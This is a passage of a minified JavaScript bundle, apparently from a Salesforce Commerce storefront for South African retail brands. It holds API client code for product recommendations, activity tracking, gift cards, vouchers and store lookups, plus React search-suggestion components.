0:g.dsn,whitelistUrls:[/www\.capeunionmart\.co.za/,/www\.poetrystores\.co.za/,/www\.oldkhaki\.co.za/,/www\.lastchance\.co.za/],tracesSampleRate:.1,replaysSessionSampleRate:.1,replaysOnErrorSampleRate:1}),n.createElement(zo.IH,{site:t.site,locale:t.locale,buildUrl:t.buildUrl},n.createElement(Lo.GX,{value:t.api},n.createElement(Lo.f3,{value:{customer:d,setCustomer:p}},n.createElement(Lo.do,{value:{basket:s,setBasket:c}},n.createElement(Lo.to,null,n.createElement(l.xjn,{theme:Ut},e))))))};Ro.restore=(e={})=>{const t="undefined"==typeof window?e.originalUrl:`${window.location.pathname}${window.location.search}`,o=(0,Wo.HY)(t),r=(0,Bo.N6)(t),n=r.preferredCurrency,{app:a}=(0,Do.getConfig)(),i=Ho(Ho({},a.commerceAPI),{},{einsteinConfig:a.einsteinAPI});i.parameters.siteId=o.id,i.einsteinConfig.siteId="bdjc-"+o.id,e.api=new class{constructor(e={}){var t;const{proxyPath:o}=e,r=(0,qt.Z)(e,Po),n=`${(0,Vt.$)()}${o}`;this._config=Ao({proxy:n},r),this.auth=new wo(this),null!==(t=this._config.einsteinConfig)&&void 0!==t&&t.einsteinId&&(this.einstein=new class{constructor(e){var t;this.commerceAPI=e,this.config=null==e||null===(t=e._config)||void 0===t?void 0:t.einsteinConfig}_buildBody(e){const t=Io({},e);return this.commerceAPI.auth.encUserId&&(t.userId=this.commerceAPI.auth.encUserId),this.commerceAPI.auth.usid?t.cookieId=this.commerceAPI.auth.usid:console.warn("Missing `cookieId`. For optimal results this value must be defined."),navigator.userAgent&&(t.clientUserAgent=navigator.userAgent),this.config.siteId&&(t.realm=this.config.siteId.split("-")[0]),this.config.isProduction?t.instanceType="prd":t.instanceType="sbx",t}_constructEinsteinProduct(e){var t,o,r,n;let a={id:"",sku:"",altId:"",altIdType:""};return a.id=(null===(t=e.master)||void 0===t?void 0:t.masterId)||(null===(o=e.details)||void 0===o||null===(r=o.master)||void 0===r?void 0:r.masterId)||(null===(n=e.representedProduct)||void 0===n?void 0:n.id)||e.id,e.type&&e.type.variationGroup&&(a.altId=e.id,a.altIdType="vgroup"),(e.hitType&&"variation_group"===e.hitType||e.productType&&e.productType.variationGroup)&&(a.altId=e.productId,a.altIdType="vgroup"),e.type&&e.type.variant&&(a.sku=e.id),e.itemId&&e.productId&&(a.id=e.itemId,a.sku=e.productId,a.altId=e.c_variationGroupId?e.c_variationGroupId:"",a.altIdType=e.c_variationGroupId?"vgroup":""),e.productType&&e.productType.set&&(a.sku=e.productId),a}_constructEinsteinItem(e){let t={id:e.masterId||e.c_masterId||e.productId,sku:e.masterId||e.c_masterId?e.productId:"",price:e.price,quantity:e.quantity};return e.variationGroupId&&(t.altId=e.variationGroupId,t.altIdType="vgroup"),t}einsteinFetch(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=r.config,{proxyPath:i,einsteinId:l}=a,s=`${(0,Vt.$)()}${i}`,c={"Content-Type":"application/json","x-cq-client-id":l};let d;o&&(o=r._buildBody(o));try{d=yield bo()(`${s}/v3${e}`,Io({method:t,headers:c},o&&{body:JSON.stringify(o)}))}catch{console.warn("Einstein request failed")}if(null===(n=d)||void 0===n||!n.ok)return{};const p=yield d.json();return(0,Gt.z6)(p)}))()}sendViewProduct(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/viewProduct`,n=Io({product:o._constructEinsteinProduct(e)},t);return o.einsteinFetch(r,"POST",n)}))()}sendViewSearch(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=`/activities/${r.config.siteId}/viewSearch`,i=(null==t||null===(n=t.hits)||void 0===n?void 0:n.map((e=>r._constructEinsteinProduct(e))))||[],l=Io({searchText:e,products:i,showProducts:!!(i&&i.length>0)},o);return r.einsteinFetch(a,"POST",l)}))()}sendClickSearch(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickSearch`,a=Io({searchText:e,product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",a)}))()}sendViewCategory(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=`/activities/${r.config.siteId}/viewCategory`,i=null==t||null===(n=t.hits)||void 0===n?void 0:n.map((e=>r._constructEinsteinProduct(e))),l=Io({category:{id:e.id},products:i,showProducts:!0},o);return r.einsteinFetch(a,"POST",l)}))()}sendClickCategory(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickCategory`,a=Io({category:{id:e.id},product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",a)}))()}sendViewReco(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/viewReco`,{__recoUUID:a,recommenderName:i}=e,l=Io({recommenderName:i,__recoUUID:a,products:t.map((e=>({id:e.id.split("-")[0],altId:e.id,altIdType:"vgroup"})))},o);return r.einsteinFetch(n,"POST",l)}))()}sendClickReco(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickReco`,{__recoUUID:a,recommenderName:i}=e,l=Io({recommenderName:i,__recoUUID:a,product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",l)}))()}sendViewPage(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/viewPage`,n=Io({currentLocation:e},t);return o.einsteinFetch(r,"POST",n)}))()}sendBeginCheckout(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/beginCheckout`,n=Io({products:e.productItems.map((e=>o._constructEinsteinItem(e))),amount:e.productSubTotal},t);return o.einsteinFetch(r,"POST",n)}))()}sendCheckoutStep(e,t,o,r){var n=this;return(0,Kt.Z)((function*(){const a=`/activities/${n.config.siteId}/checkoutStep`,i=Io({stepName:e,stepNumber:t,basketId:o.basketId},r);return n.einsteinFetch(a,"POST",i)}))()}sendAddToCart(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/addToCart`,n=Io({products:[o._constructEinsteinItem(e)]},t);return o.einsteinFetch(r,"POST",n)}))()}getRecommenders(){var e=this;return(0,Kt.Z)((function*(){const t=`/personalization/recommenders/${e.config.siteId}`;return e.einsteinFetch(t,"GET",null)}))()}getRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/recs/${r.config.siteId}/${e}`,a=Io({products:null==t?void 0:t.map((e=>r._constructEinsteinProduct(e)))},o),i=yield r.einsteinFetch(n,"POST",a);return i.recommenderName=e,r.fetchRecProductDetails(i)}))()}getCategoryRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/recs/${r.config.siteId}/${e}`,a=Io({categories:t},o),i=yield r.einsteinFetch(n,"POST",a);return i.recommenderName=e,r.fetchRecProductDetails(i)}))()}getZoneRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/${r.config.siteId}/zones/${e}/recs`,a=Io({products:null==t?void 0:t.map((e=>r._constructEinsteinProduct(e)))},o),i=yield r.einsteinFetch(n,"POST",a);return r.fetchRecProductDetails(i)}))()}fetchRecProductDetails(e){var t=this;return(0,Kt.Z)((function*(){var o;const r=null===(o=e.recs)||void 0===o?void 0:o.map((e=>e.id));if((null==r?void 0:r.length)>0){const o=yield t.commerceAPI.shopperProducts.getProducts({parameters:{ids:r.join(","),perPricebook:!0}});return Io(Io({},e),{},{recs:e.recs.map((e=>{var t;const r=null==o||null===(t=o.data)||void 0===t?void 0:t.find((t=>t.id===e.id));return Io(Io(Io({},e),r),{},{productId:e.id,image:{disBaseLink:e.imageUrl,alt:e.productName}})}))})}return e}))()}}(this)),this.custom=new class{constructor(e){this.commerceAPI=e,this.config=null==e?void 0:e._config}customFetch(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.json():{}}))()}customFetchRaw(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.json():{}}))()}customFetchRawBody(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`}),body:JSON.stringify(o)})}catch(e){console.warn("Custom request failed"),console.warn(e)}return yield a.json()}))()}customFetchHtml(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;yield n.commerceAPI.auth.login();try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.text():{}}))()}getLiveChatScripts(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/live-chat/v1/organizations/${o.organizationId}/embed-scripts?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetchHtml(r,"GET",{})}))()}getTrendingSearches(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/search-suggestions/v1/organizations/${o.organizationId}/trending-searches?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}getContentSuggestions(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/search-suggestions/v1/organizations/${r.organizationId}/content-suggestions?c_query=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetch(n,"GET",{})}))()}getContentAsset(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-assets/v1/organizations/${r.organizationId}/asset?c_asset_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return yield t.customFetch(n,"GET",{})}))()}getDeliveryReturns(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-assets/v1/organizations/${o.organizationId}/delivery-returns?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}getFooterColumns(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/composable-templates/v1/organizations/${o.organizationId}/footer?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchHtml(r,"GET",{})}))()}getContentSlot(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/content-slot?c_slot_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetch(n,"GET",{})}))()}getCategoryPLPTop(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-plp-top?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetchHtml(n,"GET",{})}))()}getCategoryBanner(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-banner?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetchHtml(n,"GET",{})}))()}getProductDetailUsp(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-slots/v1/organizations/${o.organizationId}/product-detail-usp?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchHtml(r,"GET",{})}))()}getWelcomeModal(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-slots/v1/organizations/${o.organizationId}/welcome-modal?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetchHtml(r,"GET",{})}))()}getCategoryWelcomeModal(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-welcome-modal?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return yield t.customFetchHtml(n,"GET",{})}))()}getOrderTrack(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/order-tracking/v1/organizations/${n.organizationId}/order?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getOrderTracker(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/order/v1/organizations/${o.organizationId}/get-order-tracker?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}findStores(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/stores/v1/organizations/${n.organizationId}/find-stores?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}parcelNinjaSearch(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/parcel-ninja/v1/organizations/${n.organizationId}/search?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getSelectedStores(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/stores/v1/organizations/${n.organizationId}/selected-stores?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getStoresForCollection(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/shopper-stores/v1/organizations/${o.organizationId}/find-stores-for-collection?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}getStaffStoresCollectionPoints(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/shopper-stores/v1/organizations/${o.organizationId}/find-staff-stores-collection-points?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}getFindInStore(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/product-helpers/v1/organizations/${n.organizationId}/find-in-store?siteId=${n.siteId}&locale=en-ZA&${o}`;return yield t.customFetch(a,"GET",{})}))()}getNotifyOutOfStock(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/product-helpers/v1/organizations/${n.organizationId}/notify-out-of-stock?siteId=${n.siteId}&locale=en-ZA&${o}`;return yield t.customFetch(a,"GET",{})}))()}sitePreferences(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/site-preferences/v1/organizations/${o.organizationId}/custom-preferences?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}addGiftCardProduct(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/basket-helpers/v1/organizations/${n.organizationId}/add-gift-card?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}addTreazureGiftCard(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/giftcards?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}addTreazureWicode(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}addTreazureVoucher(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}removeTreazureVoucher(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"DELETE",i,{"Content-Type":"application/json"})}))()}addTreazureCoupon(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/coupons?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}giftCardCheckBalance(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/gift-card/v1/organizations/${n.organizationId}/gift-card-check-balance?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}validateRegistration(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/customers/v1/organizations/${n.organizationId}/registration-validation?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}validateLogin(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/customers/v1/organizations/${n.organizationId}/login-validation?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}loyaltyAddCoupon(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/loyalty/v1/organizations/${n.organizationId}/add-coupon?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}giftWrapping(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/basket-helpers/v1/organizations/${r.organizationId}/gift-wrapping?siteId=${r.siteId}&locale=en-ZA`,a=e;return t.customFetchRawBody(n,"POST",a,{"Content-Type":"application/json"})}))()}}(this);const a={shopperCustomers:{api:Nt.tK,sendLocale:!1},shopperCustomersCustom:{api:ro,sendLocale:!0,sendCurrency:!1},shopperBaskets:{api:Xt,sendLocale:!1,sendCurrency:["createBasket"]},shopperBasketsCustom:{api:to,sendLocale:!0,sendCurrency:!1},shopperExperience:{api:Nt.ko},shopperGiftCertificates:{api:Nt.uI},shopperLogin:{api:Nt.q2,sendLocale:!1},shopperLoginCustom:{api:lo,sendLocale:!0},shopperOrders:{api:Nt.Oi},shopperOrdersCustom:{api:Jt},shopperProducts:{api:Nt.oE,sendCurrency:["getProduct","getProducts"]},shopperProductsCustom:{api:ao,sendLocale:!0,sendCurrency:!1},shopperPromotions:{api:Nt.Kv},shopperSearch:{api:Nt.HH,sendCurrency:["productSearch","getSearchSuggestions","getSearchResults"]},shopperSearchCustom:{api:co,sendLocale:!0,sendCurrency:!1},shopperPageDesigner:{api:po,canLocalize:!0},shopperContentAssets:{api:mo,canLocalize:!0}},i=this;Object.keys(a).forEach((e=>{const t=a[e].api;i._sdkInstances=Ao(Ao({},i._sdkInstances),{},{[e]:new Proxy(new t(this._config),{get:function(t,o){return"function"==typeof t[o]?(...r)=>{const n=r[0],{locale:l,currency:s}=i._config;if(n.ignoreHooks)return t[o](...r);const{sendLocale:c=!0,sendCurrency:d=!1}=a[e],p=Array.isArray(c)?c.includes(o):!!c,m=Array.isArray(d)?d.includes(o):!!d;return n.parameters=Ao(Ao(Ao({},p?{locale:l}:{}),m?{currency:s}:{}),n.parameters),i.willSendRequest(o,...r).then((e=>t[o](...e).then((t=>i.didReceiveResponse(t,e)))))}:t[o]}})}),Object.defineProperty(i,e,{get:()=>i._sdkInstances[e]})})),this.getConfig=this.getConfig.bind(this),this.getAuthToken=this.getAuthToken.bind(this)}getConfig(){return this._config}getAuthToken(){return this.auth.authToken}willSendRequest(e,...t){var o=this;return(0,Kt.Z)((function*(){if("authenticateCustomer"===e||"authorizeCustomer"===e||"getAccessToken"===e)return t;const r=o.auth.pendingLogin;r&&(yield r),o.auth.isTokenValid||(yield o.auth.login());const[n,...a]=t;return[Ao(Ao({},n),{},{headers:Ao(Ao({},n.headers),{},{Authorization:o.auth.authToken})}),...a]}))()}didReceiveResponse(e,t){return(0,Gt.VZ)(e)?Ao(Ao({},e),{},{isError:!0,message:e.detail}):e}}(Ho(Ho({},i),{},{locale:r.id,currency:n})),e.buildUrl=(0,Mo.X2)(a,o.alias||o.id,r.id),e.site=o,e.locale=r},Ro.freeze=()=>{},Ro.extraGetPropsArgs=(e={})=>({api:e.api,buildUrl:e.buildUrl,site:e.site,locale:e.locale}),Ro.propTypes={children:i().node,locals:i().object};const $o=Ro},61205:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Jt});var r=o(15861),n=o(87462),a=o(67294),i=o(45697),l=o.n(i),s=o(16550),c=o(88871),d=o(89472),p=(o(2556),o(33344)),m=o(97375),u=o(68527),g=o(11637),f=o(96143),h=o(45987),b=o(86896),y=o(15193),x=o(92684),v=o(32095),C=o(80604),w=o(82736),S=o(39080),k=o(4612),E=o(49609),F=o(5748),I=o(93162),T=o(44012),_=o(24728);const P=({recentSearches:e,closeAndNavigate:t})=>a.createElement(u.xu,null,(null==e?void 0:e.length)>0&&a.createElement(u.xu,null,a.createElement(u.xv,{fontWeight:"700",fontSize:"md","data-testid":"sf-suggestion-recent"},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Recent Searches"}],id:"recent_searches.heading.recent_searches"})),a.createElement(u.xu,{mx:"-16px"},e.map(((e,o)=>a.createElement(y.zx,{width:"full",role:"button",name:"recent-search",fontSize:"md",key:o,onMouseDown:()=>{t((0,_.Av)(e))},variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400"},e)))),a.createElement(y.zx,{"data-testid":"sf-clear-search",id:"clear-search",width:"full",onMouseDown:()=>{(0,F.sv)(I.jz),t(!1)},variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400",color:"red.1000",fontSize:"md"},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Clear recent searches"}],id:"recent_searches.action.clear_searches"}))))));P.propTypes={recentSearches:l().array,closeAndNavigate:l().func};const O=P,A=({suggestions:e,closeAndNavigate:t})=>e?a.createElement(u.Kq,{spacing:0,"data-testid":"sf-suggestion"},a.createElement(u.xu,{mx:"-16px"},e.map(((e,o)=>a.createElement(y.zx,{width:"full",onMouseDown:()=>t(e.link),fontSize:"md",key:o,marginTop:0,variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400",dangerouslySetInnerHTML:{__html:e.name}})))))):null;A.propTypes={suggestions:l().array,closeAndNavigate:l().func};const L=A,z=({recentSearches:e,searchSuggestions:t,closeAndNavigate:o})=>{var r;const n=t&&(null==t||null===(r=t.categorySuggestions)||void 0===r?void 0:r.length);return a.createElement(u.Kq,{padding:6,spacing:0},n?a.createElement(a.Fragment,null,a.createElement(L,{closeAndNavigate:o,suggestions:null==t?void 0:t.categorySuggestions})):a.createElement(O,{recentSearches:e,closeAndNavigate:o}))};z.propTypes={recentSearches:l().array,searchSuggestions:l().object,closeAndNavigate:l().func};const W=z;var B=o(39731),D=o(64572),M=o(56554);function j(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Z(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?j(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):j(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const H=()=>{const e=(0,M.ST)(),[t,o]=(0,a.useState)({suggestions:{}}),[n,i]=(0,a.useState)(!1);return Z(Z({},t),{},{getSearchSuggestions:t=>(0,r.Z)((function*(){i(!0);const r=yield e.shopperSearch.getSearchSuggestions({parameters:{q:t}});o({suggestions:r}),i(!1)}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){o({suggestions:{},loading:!1}),i(!1)}))()})};var R=o(16933),$=o(47335),U=o(23279),K=o.n(U);(e=>{var t,o,i,l,s;const c=(0,R.Z)(),d=H(),p=(0,a.useRef)(),[m,g]=(0,a.useState)(!1),f=(0,F.xc)(I.jz),h=((e,t)=>{var o,r,n,a,i,l;return{categorySuggestions:null==e||null===(o=e.categorySuggestions)||void 0===o||null===(r=o.categories)||void 0===r?void 0:r.map((e=>({type:"category",id:e.id,link:(0,_.Fy)({id:e.id}),name:(0,F.DL)(e.name,(0,F.kC)(t))}))),productSuggestions:null==e||null===(n=e.productSuggestions)||void 0===n||null===(a=n.products)||void 0===a?void 0:a.map((e=>({type:"product",currency:e.currency,price:e.price,productId:e.productId,name:(0,F.DL)(e.productName,(0,F.kC)(t)),link:(0,_.bH)(e)}))),phraseSuggestions:null==e||null===(i=e.categorySuggestions)||void 0===i||null===(l=i.suggestedPhrases)||void 0===l?void 0:l.map((e=>({type:"phrase",name:(0,F.DL)(e.phrase,(0,F.kC)(t)),link:(0,_.Av)(e.phrase)})))}})(d.results,null==p||null===(t=p.current)||void 0===t?void 0:t.value);(0,a.useEffect)((()=>{P()}),[h]),(0,a.useEffect)((()=>{var e;(null==p||null===(e=p.current)||void 0===e?void 0:e.value)<=2&&d.clearSuggestedSearch()}),[null==p||null===(o=p.current)||void 0===o?void 0:o.value]);const b=h&&((null==h||null===(i=h.categorySuggestions)||void 0===i?void 0:i.length)||(null==h||null===(l=h.phraseSuggestions)||void 0===l?void 0:l.length)),x=K()((e=>d.getSearchSuggestions(e)),300),C=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;t.length>=I.nB&&x(t)}));return function(t){return e.apply(this,arguments)}}(),w=()=>{p.current.blur(),d.clearSuggestedSearch(),g(!1)},S=e=>{e?(w(),g(!1),c(e)):(w(),g(!1))},P=()=>{"search-input"===document.activeElement.id&&(null==f?void 0:f.length)>0||b&&p.current.value.length>0?g(!0):g(!1)};return a.createElement(u.xu,null,a.createElement(v.J2,{isOpen:m,isLazy:!0,initialFocusRef:p},a.createElement(v.xo,null,a.createElement("form",{onSubmit:e=>{e.preventDefault();let t=p.current.value.trim();t.length<1||((e=>{let t=(0,F.xc)(I.jz)||[];t=t.filter((t=>e.toLowerCase()!==t.toLowerCase())),t=[e,...t].slice(0,I.nZ),(0,F.aw)(I.jz,t)})(t),w(),c((0,_.Av)(t)))}},a.createElement(u.Ug,null,a.createElement(k.BZ,null,a.createElement(k.Z8,{pointerEvents:"none"},a.createElement(B.W1,null)),a.createElement(k.II,(0,n.Z)({autoComplete:"off",id:"search-input",onChange:e=>(e=>{C(e),P()})(e),onFocus:()=>P(),onBlur:()=>g(!1),type:"search",ref:p},e,{variant:"filled"}))),a.createElement($.J1,null,a.createElement(y.zx,{display:m?"block":"none",variant:"link",size:"sm",onMouseDown:()=>S(!1)},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Cancel"}],id:"search.action.cancel"})))))),a.createElement($.sw,null,a.createElement(v.yk,{"data-testid":"sf-suggestion-popover"},a.createElement(W,{closeAndNavigate:S,recentSearches:f,searchSuggestions:h})))),a.createElement($.J1,null,a.createElement(u.kC,{display:m||(null==p||null===(s=p.value)||void 0===s?void 0:s.length)>0?"block":"none",postion:"absolute",background:"white",left:0,right:0,height:"100vh"},d.isLoading?a.createElement(E.$,{position:"absolute",top:"50%",left:"50%",opacity:.85,color:"red.1000",zIndex:"9999",margin:"-25px 0 0 -25px"}):a.createElement(W,{closeAndNavigate:S,recentSearches:f,searchSuggestions:h}))))}).displayName="SearchInput";var q=o(17502),N=o(18650),V=o(34093),G=o(87742);function Y(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function X(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Y(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var Q=o(93269),J=o(89105),ee=o(67736),te=o(4813),oe=o(85699);const 